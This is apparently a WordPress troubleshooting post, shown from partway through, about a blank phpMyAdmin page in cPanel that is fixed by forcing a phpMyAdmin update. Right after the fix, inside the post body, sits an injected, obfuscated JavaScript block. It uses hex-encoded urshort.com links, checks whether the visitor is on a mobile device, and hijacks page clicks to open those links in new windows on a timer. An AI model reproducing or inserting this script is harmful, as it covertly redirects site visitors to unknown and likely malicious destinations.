cpanel::cpsrvd::badpass(__CPANEL_HIDDEN__, 1) called at cpsrvd.pl line 5278<br />
cpanel::cpsrvd::handle_auth() called at cpsrvd.pl line 1222<br />
cpanel::cpsrvd::handle_one_connection() called at cpsrvd.pl line 1073<br />
cpanel::cpsrvd::script() called at cpsrvd.pl line 437<br />
PHP Fatal error: Class &#8216;AuthenticationCpanel&#8217; not found in /usr/local/cpanel/base/3rdparty/phpMyAdmin/libraries/common.inc.php on line 876<br />
PHP Fatal error: Class &#8216;AuthenticationCpanel&#8217; not found in /usr/local/cpanel/base/3rdparty/phpMyAdmin/libraries/common.inc.php on line 876<br />
PHP Fatal error: Class &#8216;AuthenticationCpanel&#8217; not found in /usr/local/cpanel/base/3rdparty/phpMyAdmin/libraries/common.inc.php on line 876</p>
<p>The issue was diagnosed to missing libraries</p>
<p>We resolved the issue using below command by upgrading PHPmyadmin</p>
<p><strong>/usr/local/cpanel/bin/updatephpmyadmin &#8211;force</strong></p>
<p>Now PHPmyadmin works like Charm 🙂</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x54\x73\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x68\x72\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x64\x78\x77\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x66\x71\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x63\x73\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x65\x6b\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x6f\x5a\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x48\x49\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x44\x66\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x57\x4b\x41\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://kb.onlinesupport4u.in/category/cpanel/" rel="category tag">cPanel</a>, <a href="http://kb.onlinesupport4u.in/category/linux/" rel="category tag">Linux</a>, <a href="http://kb.onlinesupport4u.in/category/php-issues/" rel="category tag">PHP</a> and tagged <a href="http://kb.onlinesupport4u.in/tag/admin-phpmyadmin-blank/" rel="tag">admin phpmyadmin blank</a>, <a href="http://kb.onlinesupport4u.in/tag/blank-phpmyadmin/" rel="tag">blank phpmyadmin</a>, <a href="http://kb.onlinesupport4u.in/tag/cpanel-phpmyadmin-blank/" rel="tag">cpanel phpmyadmin blank</a> on <a href="http://kb.onlinesupport4u.in/blank-phpmyadmin-page-in-cpanel/" title="6:19 pm" rel="bookmark"><time class="entry-date" datetime="2015-08-11T18:19:07+00:00">August 11, 2015</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://kb.onlinesupport4u.in/author/linuxtech/" title="View all posts by LinuxTech" rel="author">LinuxTech</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://kb.onlinesupport4u.in/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://kb.onlinesupport4u.in/authz_coreerror-pid-180487tid-180487-client-129-204-9-15544768-ah01630-client-denied-by-server-configuration/">[authz_core:error] [pid 180487:tid 180487] [client 129.204.9.155:44768] AH01630: client denied by server configuration</a>
									</li>
											<li>
					<a href="http://kb.onlinesupport4u.in/ping-check-for-24/">Ping Check for /24 ?</a>
									</li>
											<li>
					<a href="http://kb.onlinesupport4u.in/device-eth0-does-not-seem-to-be-present-delaying-initialization-error/">Device eth0 does not seem to be present, delaying initialization” Error</a>
									</li>
											<li>
					<a href="http://kb.onlinesupport4u.in/test-post-for-wordpress-2/">Test Post for WordPress</a>
									</li>
											<li>
					<a href="http://kb.onlinesupport4u.in/change-wordpress-user-password-from-cli/">Change wordpress user password from CLI</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://kb.onlinesupport4u.in/2026/01/'>January 2026</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2025/10/'>October 2025</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2025/02/'>February 2025</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2025/01/'>January 2025</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/12/'>December 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/11/'>November 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/10/'>October 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/09/'>September 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/08/'>August 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/07/'>July 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/05/'>May 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/04/'>April 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2023/11/'>November 2023</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2023/07/'>July 2023</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2023/04/'>April 2023</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2023/03/'>March 2023</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2023/01/'>January 2023</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2022/12/'>December 2022</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2022/03/'>March 2022</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2021/11/'>November 2021</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2021/05/'>May 2021</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2021/04/'>April 2021</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2021/03/'>March 2021</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2021/02/'>February 2021</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2021/01/'>January 2021</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/11/'>November 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/10/'>October 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/09/'>September 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/08/'>August 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/07/'>July 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/06/'>June 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/05/'>May 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/04/'>April 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/03/'>March 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/02/'>February 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/01/'>January 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/12/'>December 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/11/'>November 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/10/'>October 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/09/'>September 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/08/'>August 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/07/'>July 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/04/'>April 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/03/'>March 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/12/'>December 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/10/'>October 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/09/'>September 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/08/'>August 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/06/'>June 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/03/'>March 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/02/'>February 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/01/'>January 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/12/'>December 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/11/'>November 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/10/'>October 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/09/'>September 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/07/'>July 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/06/'>June 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/05/'>May 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/04/'>April 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/03/'>March 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/01/'>January 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/10/'>October 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/09/'>September 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/08/'>August 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/07/'>July 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/04/'>April 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/03/'>March 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/02/'>February 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/01/'>January 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/11/'>November 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/10/'>October 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/09/'>September 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/08/'>August 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/07/'>July 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/06/'>June 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/04/'>April 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/03/'>March 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2014/09/'>September 2014</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2014/07/'>July 2014</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2014/06/'>June 2014</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2014/05/'>May 2014</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2014/04/'>April 2014</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2014/03/'>March 2014</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2013/10/'>October 2013</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2013/09/'>September 2013</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2013/08/'>August 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="http://kb.onlinesupport4u.in/category/cpanel/">cPanel</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://kb.onlinesupport4u.in/category/cpanel/dns/">DNS</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://kb.onlinesupport4u.in/category/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://kb.onlinesupport4u.in/category/mysql/">Mysql</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://kb.onlinesupport4u.in/category/php-issues/">PHP</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://kb.onlinesupport4u.in/category/cpanel/rvsitebuilder/">Rvsitebuilder</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://kb.onlinesupport4u.in/category/shell-script/">Script</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://kb.onlinesupport4u.in/category/virtualizor/">Virtualizor</a>
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303' id='twentytwelve-navigation-js'></script>
</body>
</html>
<script></script>